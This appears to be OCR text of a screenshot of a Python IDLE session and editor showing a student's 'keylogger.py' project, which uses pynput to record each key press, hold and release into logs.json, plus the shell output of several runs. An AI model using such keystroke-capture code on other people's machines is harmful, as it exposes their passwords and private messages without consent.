 *IDLE Shell 3.11.4*
File Edit Shell Debug Options Window Help
Python 3.11.4 (tags/v3.11.4:d2340ef, Jun  7 2023, 05:45:37) [MSC v.1934 64 bit (AMD64)]
on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
= RESTART: C:/Users/skumi/OneDrive/Desktop/IBM/project/keylogger.py
[+] Running Keylogger Successfully!
[!] Saving the key logs in 'logs.json'
======= RESTART: C:/Users/skumi/OneDrive/Desktop/IBM/project/keylogger.py ======
[+] Running Keylogger Successfully!
[!] Saving the key logs in 'logs.json'
========== RESTART: C:/Users/skumi/OneDrive/Desktop/IBM/project/Gui.py =========
>>>
========== RESTART: C:/Users/skumi/OneDrive/Desktop/IBM/project/Gui.py =========
>>>
============== RESTART: C:/Users/skumi/OneDrive/Desktop/IBM/project/Gui.py =============
>>>
=========== RESTART: C:/Users/skumi/OneDrive/Desktop/IBM/project/keylogger.py ==========
[+] Running Keylogger Successfully!
[!] Saving the key logs in 'logs.json'
Ln: 21 Col: 0
keylogger.py - C:/Users/skumi/OneDrive/Desktop/IBM/project/keylogger.py (3.11.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

root = tk.Tk()
root.geometry("150x200")
root.title("keylogger Project")

key_list = []
x = False
key_strokes=""

def update_txt_file(key):
    with open('logs.txt', 'w+') as key_stroke:
        key_stroke.write(key)

def update_json_file(key_list):
    with open('logs.json', '+wb') as key_log:
        key_list_bytes = json.dumps(key_list).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global x, key_list
    if x == False:
        key_list.append(
            {'Pressed' : f'{key}'}
            )
        x = True
    if x == True:
        key_list.append(
            {'Held': f'{key}'}
            )
    update_json_file(key_list)

def on_release(key):
    global x, key_list, key_strokes
    key_list.append(
        {'Released': f'{key}'}
    )
    if x == True:
        x = False
    update_json_file(key_list)
Ln: 10 Col: 0
26°C
Mostly cloudy
Search
35
ENG
IN
01:43
16-07-2023
6